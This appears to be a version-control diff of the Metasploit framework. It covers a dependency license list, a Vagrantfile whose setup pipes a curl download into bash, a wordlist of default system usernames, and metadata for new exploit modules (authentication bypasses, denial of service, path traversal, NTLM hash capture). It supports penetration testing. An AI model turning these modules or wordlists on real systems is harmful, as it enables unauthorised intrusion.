pdf-reader, 2.4.0, MIT
|
||||
pg, 0.21.0, "New BSD"
|
||||
pg_array_parser, 0.0.9, unknown
|
||||
postgres_ext, 3.0.1, MIT
|
||||
pry, 0.12.2, MIT
|
||||
public_suffix, 4.0.3, MIT
|
||||
pry, 0.13.1, MIT
|
||||
pry-byebug, 3.9.0, MIT
|
||||
public_suffix, 4.0.4, MIT
|
||||
rack, 1.6.13, MIT
|
||||
rack-protection, 1.5.5, MIT
|
||||
rack-test, 0.6.3, MIT
|
||||
@@ -88,9 +98,10 @@ rails-deprecated_sanitizer, 1.0.3, MIT
|
||||
rails-dom-testing, 1.0.9, MIT
|
||||
rails-html-sanitizer, 1.3.0, MIT
|
||||
railties, 4.2.11.1, MIT
|
||||
rainbow, 3.0.0, MIT
|
||||
rake, 13.0.1, MIT
|
||||
rb-readline, 0.5.5, BSD
|
||||
recog, 2.3.6, unknown
|
||||
recog, 2.3.7, unknown
|
||||
redcarpet, 3.5.0, MIT
|
||||
rex-arch, 0.1.13, "New BSD"
|
||||
rex-bin_tools, 0.1.6, "New BSD"
|
||||
@@ -101,31 +112,35 @@ rex-java, 0.1.5, "New BSD"
|
||||
rex-mime, 0.1.5, "New BSD"
|
||||
rex-nop, 0.1.1, "New BSD"
|
||||
rex-ole, 0.1.6, "New BSD"
|
||||
rex-powershell, 0.1.86, "New BSD"
|
||||
rex-powershell, 0.1.87, "New BSD"
|
||||
rex-random_identifier, 0.1.4, "New BSD"
|
||||
rex-registry, 0.1.3, "New BSD"
|
||||
rex-rop_builder, 0.1.3, "New BSD"
|
||||
rex-socket, 0.1.21, "New BSD"
|
||||
rex-socket, 0.1.23, "New BSD"
|
||||
rex-sslscan, 0.1.5, "New BSD"
|
||||
rex-struct2, 0.1.2, "New BSD"
|
||||
rex-text, 0.2.24, "New BSD"
|
||||
rex-text, 0.2.25, "New BSD"
|
||||
rex-zip, 0.1.3, "New BSD"
|
||||
rexml, 3.2.4, "Simplified BSD"
|
||||
rkelly-remix, 0.0.7, MIT
|
||||
rspec, 3.9.0, MIT
|
||||
rspec-core, 3.9.1, MIT
|
||||
rspec-expectations, 3.9.0, MIT
|
||||
rspec-expectations, 3.9.1, MIT
|
||||
rspec-mocks, 3.9.1, MIT
|
||||
rspec-rails, 3.9.0, MIT
|
||||
rspec-rails, 4.0.0, MIT
|
||||
rspec-rerun, 1.1.0, MIT
|
||||
rspec-support, 3.9.2, MIT
|
||||
rubocop, 0.82.0, MIT
|
||||
ruby-macho, 2.2.0, MIT
|
||||
ruby-prof, 1.3.2, "Simplified BSD"
|
||||
ruby-progressbar, 1.10.1, MIT
|
||||
ruby-rc4, 0.1.5, MIT
|
||||
ruby_smb, 1.1.0, "New BSD"
|
||||
rubyntlm, 0.6.2, MIT
|
||||
rubyzip, 2.2.0, "Simplified BSD"
|
||||
rubyzip, 2.3.0, "Simplified BSD"
|
||||
sawyer, 0.8.2, MIT
|
||||
simplecov, 0.18.2, MIT
|
||||
simplecov-html, 0.12.0, MIT
|
||||
simplecov-html, 0.12.2, MIT
|
||||
sinatra, 1.4.8, MIT
|
||||
sqlite3, 1.3.13, "New BSD"
|
||||
sshkey, 2.0.0, MIT
|
||||
@@ -135,9 +150,10 @@ thor, 1.0.1, MIT
|
||||
thread_safe, 0.3.6, "Apache 2.0"
|
||||
tilt, 2.0.10, MIT
|
||||
timecop, 0.9.1, MIT
|
||||
ttfunk, 1.6.2.1, "GPL-2.0, GPL-3.0, Nonstandard"
|
||||
tzinfo, 1.2.6, MIT
|
||||
ttfunk, 1.6.2.1, "Nonstandard, GPL-2.0, GPL-3.0"
|
||||
tzinfo, 1.2.7, MIT
|
||||
tzinfo-data, 1.2019.3, MIT
|
||||
unicode-display_width, 1.7.0, MIT
|
||||
warden, 1.2.7, MIT
|
||||
websocket-driver, 0.7.1, "Apache 2.0"
|
||||
websocket-extensions, 0.1.4, "Apache 2.0"
|
||||
|
||||
Vendored
+2
-2
@@ -3,7 +3,7 @@
|
||||
|
||||
Vagrant.configure(2) do |config|
|
||||
config.ssh.forward_x11 = true
|
||||
config.vm.box = "ubuntu/xenial64"
|
||||
config.vm.box = "ubuntu/bionic64"
|
||||
config.vm.network :forwarded_port, guest: 4444, host: 4444
|
||||
config.vm.provider "vmware" do |v|
|
||||
v.memory = 2048
|
||||
@@ -28,7 +28,7 @@ Vagrant.configure(2) do |config|
|
||||
config.vm.provision "shell", inline: step
|
||||
end
|
||||
|
||||
[ "gpg --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3",
|
||||
[ "gpg --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 7D2BAF1CF37B13E2069D6956105BD0E739499BDB",
|
||||
"curl -L https://get.rvm.io | bash -s stable",
|
||||
"source ~/.rvm/scripts/rvm && cd /vagrant && rvm install `cat .ruby-version`",
|
||||
"source ~/.rvm/scripts/rvm && cd /vagrant && bundle",
|
||||
|
||||
Executable
BIN
Binary file not shown.
BIN
Binary file not shown.
Binary file not shown.
Binary file not shown.
BIN
Binary file not shown.
File diff suppressed because one or more lines are too long
@@ -1,88 +1,131 @@
|
||||
|
||||
4Dgifts
|
||||
EZsetup
|
||||
OutOfBox
|
||||
ROOT
|
||||
abrt
|
||||
adm
|
||||
admin
|
||||
administrator
|
||||
anon
|
||||
_apt
|
||||
arpwatch
|
||||
auditor
|
||||
avahi
|
||||
avahi-autoipd
|
||||
backup
|
||||
bbs
|
||||
beef-xss
|
||||
bin
|
||||
bitnami
|
||||
checkfs
|
||||
checkfsys
|
||||
checksys
|
||||
chronos
|
||||
chrony
|
||||
cmwlogin
|
||||
cockpit-ws
|
||||
colord
|
||||
couchdb
|
||||
cups-pk-helper
|
||||
daemon
|
||||
dbadmin
|
||||
dbus
|
||||
Debian-exim
|
||||
Debian-snmp
|
||||
demo
|
||||
demos
|
||||
diag
|
||||
distccd
|
||||
dni
|
||||
dnsmasq
|
||||
dradis
|
||||
EZsetup
|
||||
fal
|
||||
fax
|
||||
ftp
|
||||
games
|
||||
gdm
|
||||
geoclue
|
||||
gnats
|
||||
gnome-initial-setup
|
||||
gopher
|
||||
gropher
|
||||
guest
|
||||
haldaemon
|
||||
halt
|
||||
hplip
|
||||
inetsim
|
||||
informix
|
||||
install
|
||||
iodine
|
||||
irc
|
||||
jet
|
||||
karaf
|
||||
kernoops
|
||||
king-phisher
|
||||
landscape
|
||||
libstoragemgmt
|
||||
libuuid
|
||||
lightdm
|
||||
list
|
||||
listen
|
||||
lp
|
||||
lpadm
|
||||
lpadmin
|
||||
lxd
|
||||
lynx
|
||||
mail
|
||||
man
|
||||
me
|
||||
messagebus
|
||||
miredo
|
||||
mountfs
|
||||
mountfsys
|
||||
mountsys
|
||||
mysql
|
||||
news
|
||||
noaccess
|
||||
nobody
|
||||
nobody4
|
||||
ntp
|
||||
nuucp
|
||||
nxautomation
|
||||
nxpgsql
|
||||
omi
|
||||
omsagent
|
||||
operator
|
||||
oracle
|
||||
OutOfBox
|
||||
pi
|
||||
polkitd
|
||||
pollinate
|
||||
popr
|
||||
postfix
|
||||
postgres
|
||||
postmaster
|
||||
printer
|
||||
proxy
|
||||
pulse
|
||||
redsocks
|
||||
rfindd
|
||||
rje
|
||||
root
|
||||
ROOT
|
||||
rooty
|
||||
rpc
|
||||
rpcuser
|
||||
rtkit
|
||||
rwhod
|
||||
saned
|
||||
service
|
||||
setroubleshoot
|
||||
setup
|
||||
sgiweb
|
||||
shutdown
|
||||
sigver
|
||||
speech-dispatcher
|
||||
sshd
|
||||
sslh
|
||||
sssd
|
||||
stunnel4
|
||||
sym
|
||||
symop
|
||||
sync
|
||||
@@ -92,22 +135,34 @@ sysadmin
|
||||
sysbin
|
||||
syslog
|
||||
system_admin
|
||||
systemd-bus-proxy
|
||||
systemd-coredump
|
||||
systemd-network
|
||||
systemd-resolve
|
||||
systemd-timesync
|
||||
tcpdump
|
||||
trouble
|
||||
tss
|
||||
udadmin
|
||||
ultra
|
||||
umountfs
|
||||
umountfsys
|
||||
umountsys
|
||||
unix
|
||||
unscd
|
||||
us_admin
|
||||
usbmux
|
||||
user
|
||||
uucp
|
||||
uucpadm
|
||||
uuidd
|
||||
vagrant
|
||||
varnish
|
||||
web
|
||||
webmaster
|
||||
whoopsie
|
||||
www
|
||||
www-data
|
||||
xpdb
|
||||
xpopr
|
||||
zabbix
|
||||
vagrant
|
||||
|
||||
+1321
-1
File diff suppressed because one or more lines are too long
+2755
-211
@@ -1712,6 +1712,46 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_admin/http/grafana_auth_bypass": {
|
||||
"name": "Grafana 2.0 through 5.2.2 authentication bypass for LDAP and OAuth",
|
||||
"fullname": "auxiliary/admin/http/grafana_auth_bypass",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": "2019-08-14",
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"Rene Riedling",
|
||||
"Sebastian Solnica"
|
||||
],
|
||||
"description": "This module generates a remember me cookie for a valid username. Through unpropper seeding \n while userdate are requested from LDAP or OAuth it's possible to craft a valid remember me cookie. \n This cookie can be used for bypass authentication for everyone knowing a valid username.",
|
||||
"references": [
|
||||
"CVE-2018-15727",
|
||||
"URL-https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15727",
|
||||
"URL-https://grafana.com/blog/2018/08/29/grafana-5.2.3-and-4.6.4-released-with-important-security-fix/"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 3000,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-20 09:15:58 +0000",
|
||||
"path": "/modules/auxiliary/admin/http/grafana_auth_bypass.py",
|
||||
"is_install_path": true,
|
||||
"ref_name": "admin/http/grafana_auth_bypass",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_admin/http/hp_web_jetadmin_exec": {
|
||||
"name": "HP Web JetAdmin 6.5 Server Arbitrary Command Execution",
|
||||
"fullname": "auxiliary/admin/http/hp_web_jetadmin_exec",
|
||||
@@ -4581,6 +4621,54 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_admin/ldap/vmware_vcenter_vmdir_auth_bypass": {
|
||||
"name": "VMware vCenter Server vmdir Authentication Bypass",
|
||||
"fullname": "auxiliary/admin/ldap/vmware_vcenter_vmdir_auth_bypass",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": "2020-04-09",
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"JJ Lehmann",
|
||||
"Ofri Ziv",
|
||||
"wvu <wvu@metasploit.com>"
|
||||
],
|
||||
"description": "This module bypasses LDAP authentication in VMware vCenter Server's\n vmdir service to add an arbitrary administrator user. Version 6.7\n prior to the 6.7U3f update is vulnerable.",
|
||||
"references": [
|
||||
"CVE-2020-3952",
|
||||
"URL-https://www.guardicore.com/2020/04/pwning-vmware-vcenter-cve-2020-3952/",
|
||||
"URL-https://www.vmware.com/security/advisories/VMSA-2020-0006.html"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 389,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-22 20:36:27 +0000",
|
||||
"path": "/modules/auxiliary/admin/ldap/vmware_vcenter_vmdir_auth_bypass.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "admin/ldap/vmware_vcenter_vmdir_auth_bypass",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"service-resource-loss"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs",
|
||||
"config-changes"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_admin/maxdb/maxdb_cons_exec": {
|
||||
"name": "SAP MaxDB cons.exe Remote Command Injection",
|
||||
"fullname": "auxiliary/admin/maxdb/maxdb_cons_exec",
|
||||
@@ -7380,6 +7468,43 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_admin/ubiquiti/ubiquiti_config": {
|
||||
"name": "Ubiquiti Configuration Importer",
|
||||
"fullname": "auxiliary/admin/ubiquiti/ubiquiti_config",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"h00die"
|
||||
],
|
||||
"description": "This module imports an Ubiquiti device configuration.\n The db file within the .unf backup is the data file for\n Unifi. This module can take either the db file or .unf.",
|
||||
"references": [
|
||||
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 22,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2020-03-21 11:00:25 +0000",
|
||||
"path": "/modules/auxiliary/admin/ubiquiti/ubiquiti_config.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "admin/ubiquiti/ubiquiti_config",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_admin/upnp/soap_portmapping": {
|
||||
"name": "UPnP IGD SOAP Port Mapping Utility",
|
||||
"fullname": "auxiliary/admin/upnp/soap_portmapping",
|
||||
@@ -7946,7 +8071,7 @@
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-03-04 19:25:56 +0000",
|
||||
"mod_time": "2020-02-19 01:06:50 +0000",
|
||||
"path": "/modules/auxiliary/admin/wemo/crockpot.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "admin/wemo/crockpot",
|
||||
@@ -8788,7 +8913,7 @@
|
||||
],
|
||||
"description": "This module modifies a .docx file that will, upon opening, submit stored\n netNTLM credentials to a remote host. It can also create an empty docx file. If\n emailed the receiver needs to put the document in editing mode before the remote\n server will be contacted. Preview and read-only mode do not work. Verified to work\n with Microsoft Word 2003, 2007, 2010, and 2013. In order to get the hashes the\n auxiliary/server/capture/smb module can be used.",
|
||||
"references": [
|
||||
"URL-http://jedicorp.com/?p=534"
|
||||
"URL-https://web.archive.org/web/20140527232608/http://jedicorp.com/?p=534"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
@@ -8800,7 +8925,7 @@
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-02-24 18:17:06 +0000",
|
||||
"path": "/modules/auxiliary/docx/word_unc_injector.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "docx/word_unc_injector",
|
||||
@@ -9441,6 +9566,59 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_dos/http/cable_haunt_websocket_dos": {
|
||||
"name": "\"Cablehaunt\" Cable Modem WebSocket DoS",
|
||||
"fullname": "auxiliary/dos/http/cable_haunt_websocket_dos",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": "2020-01-07",
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"Alexander Dalsgaard Krog (Lyrebirds)",
|
||||
"Jens Hegner Stærmose (Lyrebirds)",
|
||||
"Kasper Kohsel Terndrup (Lyrebirds)",
|
||||
"Simon Vandel Sillesen (Independent)",
|
||||
"Nicholas Starke"
|
||||
],
|
||||
"description": "There exists a buffer overflow vulnerability in certain\n Cable Modem Spectrum Analyzer interfaces. This overflow\n is exploitable, but since an exploit would differ between\n every make, model, and firmware version (which also\n differs from ISP to ISP), this module simply causes a\n Denial of Service to test if the vulnerability is present.",
|
||||
"references": [
|
||||
"CVE-2019-19494",
|
||||
"EDB-47936",
|
||||
"URL-https://cablehaunt.com/",
|
||||
"URL-https://github.com/Lyrebirds/sagemcom-fast-3890-exploit"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 8080,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2020-03-31 10:35:54 +0000",
|
||||
"path": "/modules/auxiliary/dos/http/cable_haunt_websocket_dos.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "dos/http/cable_haunt_websocket_dos",
|
||||
"check": false,
|
||||
"post_auth": true,
|
||||
"default_credential": true,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_dos/http/canon_wireless_printer": {
|
||||
"name": "Canon Wireless Printer Denial Of Service",
|
||||
"fullname": "auxiliary/dos/http/canon_wireless_printer",
|
||||
@@ -10247,6 +10425,53 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_dos/http/tautulli_shutdown_exec": {
|
||||
"name": "Tautulli v2.1.9 - Shutdown Denial of Service",
|
||||
"fullname": "auxiliary/dos/http/tautulli_shutdown_exec",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"Ismail Tasdelen"
|
||||
],
|
||||
"description": "Tautulli versions 2.1.9 and prior are vulnerable to denial of service via the /shutdown URL.",
|
||||
"references": [
|
||||
"CVE-2019-19833",
|
||||
"EDB-47785"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 8181,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2020-01-17 13:57:32 +0000",
|
||||
"path": "/modules/auxiliary/dos/http/tautulli_shutdown_exec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "dos/http/tautulli_shutdown_exec",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_dos/http/ua_parser_js_redos": {
|
||||
"name": "ua-parser-js npm module ReDoS",
|
||||
"fullname": "auxiliary/dos/http/ua_parser_js_redos",
|
||||
@@ -11331,7 +11556,7 @@
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2018-03-23 14:55:18 +0000",
|
||||
"mod_time": "2020-02-25 19:59:27 +0000",
|
||||
"path": "/modules/auxiliary/dos/smb/smb_loris.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "dos/smb/smb_loris",
|
||||
@@ -15066,7 +15291,7 @@
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-12-12 09:57:10 +0000",
|
||||
"mod_time": "2020-03-31 11:02:14 +0000",
|
||||
"path": "/modules/auxiliary/gather/chrome_debugger.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "gather/chrome_debugger",
|
||||
@@ -15764,7 +15989,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "This module checks for the public source IP address of the current\n route to the RHOST by querying the public web application at ifconfig.me.\n It should be noted this module will register activity on ifconfig.me,\n which is not affiliated with Metasploit.",
|
||||
"references": [
|
||||
@@ -15789,7 +16014,7 @@
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/auxiliary/gather/external_ip.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "gather/external_ip",
|
||||
@@ -18199,6 +18424,50 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_gather/vmware_vcenter_vmdir_ldap": {
|
||||
"name": "VMware vCenter Server vmdir Information Disclosure",
|
||||
"fullname": "auxiliary/gather/vmware_vcenter_vmdir_ldap",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": "2020-04-09",
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"wvu <wvu@metasploit.com>"
|
||||
],
|
||||
"description": "This module uses an anonymous-bind LDAP connection to dump data from\n the vmdir service in VMware vCenter Server version 6.7 prior to the\n 6.7U3f update.",
|
||||
"references": [
|
||||
"CVE-2020-3952",
|
||||
"URL-https://www.vmware.com/security/advisories/VMSA-2020-0006.html"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 389,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-22 16:33:38 +0000",
|
||||
"path": "/modules/auxiliary/gather/vmware_vcenter_vmdir_ldap.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "gather/vmware_vcenter_vmdir_ldap",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"SideEffects": [
|
||||
"ioc-in-logs"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_gather/windows_deployment_services_shares": {
|
||||
"name": "Microsoft Windows Deployment Services Unattend Gatherer",
|
||||
"fullname": "auxiliary/gather/windows_deployment_services_shares",
|
||||
@@ -24114,7 +24383,7 @@
|
||||
"Oleg Broslavsky <ovbroslavsky@gmail.com>",
|
||||
"Nikita Oleksov <neoleksov@gmail.com>"
|
||||
],
|
||||
"description": "This module scans for web management interfaces of the following F5 Networks devices:\n BigIP, BigIQ, Enterprise Manager, ARX, and FirePass.",
|
||||
"description": "This module attempts to identify the web management interfaces of the following\n F5 Networks devices:\n BigIP, BigIQ, Enterprise Manager, ARX, and FirePass.",
|
||||
"references": [
|
||||
|
||||
],
|
||||
@@ -24137,7 +24406,7 @@
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-04-24 06:42:49 +0000",
|
||||
"path": "/modules/auxiliary/scanner/http/f5_mgmt_scanner.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/http/f5_mgmt_scanner",
|
||||
@@ -26524,6 +26793,61 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_scanner/http/limesurvey_zip_traversals": {
|
||||
"name": "LimeSurvey Zip Path Traversals",
|
||||
"fullname": "auxiliary/scanner/http/limesurvey_zip_traversals",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": "2020-04-02",
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"h00die",
|
||||
"Matthew Aberegg",
|
||||
"Michael Burkey",
|
||||
"Federico Fernandez",
|
||||
"Alejandro Parodi"
|
||||
],
|
||||
"description": "This module exploits an authenticated path traversal vulnerability found in LimeSurvey\n versions between 4.0 and 4.1.11 with CVE-2020-11455 or <= 3.15.9 with CVE-2019-9960,\n inclusive.\n In CVE-2020-11455 the getZipFile function within the filemanager functionality\n allows for arbitrary file download. The file retrieved may be deleted after viewing,\n which was confirmed in testing.\n In CVE-2019-9960 the szip function within the downloadZip functionality allows\n for arbitrary file download.\n Verified against 4.1.11-200316, 3.15.0-181008, 3.9.0-180604, 3.6.0-180328,\n 3.0.0-171222, and 2.70.0-170921.",
|
||||
"references": [
|
||||
"EDB-48297",
|
||||
"CVE-2020-11455",
|
||||
"URL-https://github.com/LimeSurvey/LimeSurvey/commit/daf50ebb16574badfb7ae0b8526ddc5871378f1b",
|
||||
"CVE-2019-9960",
|
||||
"URL-https://www.secsignal.org/en/news/cve-2019-9960-arbitrary-file-download-in-limesurvey/",
|
||||
"URL-https://github.com/LimeSurvey/LimeSurvey/commit/1ed10d3c423187712b8f6a8cb2bc9d5cc3b2deb8"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/auxiliary/scanner/http/limesurvey_zip_traversals.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/http/limesurvey_zip_traversals",
|
||||
"check": false,
|
||||
"post_auth": true,
|
||||
"default_credential": true,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_scanner/http/linknat_vos_traversal": {
|
||||
"name": "Linknat Vos Manager Traversal",
|
||||
"fullname": "auxiliary/scanner/http/linknat_vos_traversal",
|
||||
@@ -28133,7 +28457,7 @@
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2018-02-23 13:16:41 +0000",
|
||||
"mod_time": "2020-02-25 10:14:02 +0000",
|
||||
"path": "/modules/auxiliary/scanner/http/owa_login.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/http/owa_login",
|
||||
@@ -32147,6 +32471,53 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_scanner/http/zenload_balancer_traversal": {
|
||||
"name": "Zen Load Balancer Directory Traversal",
|
||||
"fullname": "auxiliary/scanner/http/zenload_balancer_traversal",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": "2020-04-10",
|
||||
"type": "auxiliary",
|
||||
"author": [
|
||||
"Basim Alabdullah",
|
||||
"Dhiraj Mishra"
|
||||
],
|
||||
"description": "This module exploits a authenticated directory traversal vulnerability in Zen Load\n Balancer `v3.10.1`. The flaw exists in 'index.cgi' not properly handling 'filelog='\n parameter which allows a malicious actor to load arbitrary file path.",
|
||||
"references": [
|
||||
"EDB-48308"
|
||||
],
|
||||
"platform": "",
|
||||
"arch": "",
|
||||
"rport": 444,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2020-04-16 10:52:10 +0000",
|
||||
"path": "/modules/auxiliary/scanner/http/zenload_balancer_traversal.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/http/zenload_balancer_traversal",
|
||||
"check": false,
|
||||
"post_auth": true,
|
||||
"default_credential": true,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"auxiliary_scanner/http/zenworks_assetmanagement_fileaccess": {
|
||||
"name": "Novell ZENworks Asset Management 7.5 Remote File Access",
|
||||
"fullname": "auxiliary/scanner/http/zenworks_assetmanagement_fileaccess",
|
||||
@@ -35349,7 +35720,7 @@
|
||||
"Patrik Karlsson <patrik@cqure.net>",
|
||||
"todb <todb@metasploit.com>"
|
||||
],
|
||||
"description": "This module attempts to authenticate against an Oracle RDBMS\n instance using username and password combinations indicated\n by the USER_FILE, PASS_FILE, and USERPASS_FILE options.",
|
||||
"description": "This module attempts to authenticate against an Oracle RDBMS\n instance using username and password combinations indicated\n by the USER_FILE, PASS_FILE, and USERPASS_FILE options.\n\n Due to a bug in nmap versions 6.50-7.80 may not work.",
|
||||
"references": [
|
||||
"URL-http://www.oracle.com/us/products/database/index.html",
|
||||
"CVE-1999-0502",
|
||||
@@ -35365,7 +35736,7 @@
|
||||
|
||||
],
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-05 14:13:38 +0000",
|
||||
"mod_time": "2020-02-21 08:41:42 +0000",
|
||||
"path": "/modules/auxiliary/scanner/oracle/oracle_login.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "scanner/oracle/oracle_login",
|
||||
@@ -36694,7 +37065,7 @@
|
||||
"zerosum0x0",
|
||||
"Tom Sellers"
|
||||
],
|
||||
"description": "This module checks a range of hosts for the CVE-2019-0708 vulnerability\n by binding the MS_T120 channel outside of its normal slot and sending\n non-DoS packets which respond differently on patched and vulnerable hosts.\n It can optionally trigger the DoS vulnerability.",
|
||||
"description": "This module checks a range of hosts for the CVE-2019-0708 vulnerability\n by binding the MS_T120 channel outside of its normal slot and sending\n non-DoS packets which respond differently on patched and vulnerable hosts.\n It can optionally trigger the DoS vulnerability.",
|
||||
"references": [
|
||||
"CVE-2019-0708",
|
||||
"URL-https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708",
|
||||
@@ -36710,7 +37081,7 @@
|
||||
|
